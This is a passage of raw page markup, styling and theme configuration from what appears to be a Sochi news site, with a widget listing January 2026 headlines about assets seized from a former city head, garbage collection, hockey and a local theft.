_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23219";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4644";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dba82725-c398-4990-a8ae-e3fdd301aa6f-696x322.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей">Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:45:56+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Суд обратил в доход государства активы бывшего главы Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:32:06+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" class="td-image-wrap " title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/6-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча">Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:54:19+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские «леопарды» выиграли выездной матч в Санкт-Петербурге одержал победу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:48:08+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" class="td-image-wrap " title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/photo_2024-01-09_10-26-41-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку">Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:42:32+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/#respond">0</a></span> </span></div><div class="td-excerpt">Ночью неизвестный мужчина взломал рольставни торговой точки в центре...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 